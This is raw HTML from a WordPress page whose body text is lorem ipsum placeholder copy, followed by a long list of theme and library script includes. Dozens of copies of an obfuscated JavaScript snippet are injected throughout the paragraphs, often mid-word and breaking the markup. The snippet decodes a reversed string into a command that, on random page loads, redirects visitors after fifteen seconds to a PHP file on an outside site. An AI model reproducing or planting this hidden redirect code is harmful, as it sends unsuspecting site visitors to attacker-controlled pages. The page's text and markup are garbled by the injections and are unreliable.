) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;8&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]<blockquote class=' with_quote_icon' style=''><i class='fa fa-quote-right' style=''></i><h5 class='blockquote-text' style=''>Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem.</h5></blockquote><div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram, anteposuerit litterarum formas humanitatis per seacula quarta decima et quinta decima.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;5&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; position=&#8221;center&#8221;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem est etiam processus dynamicus.</p>

		</div> 
	</div> </div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=d652dcfc51"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>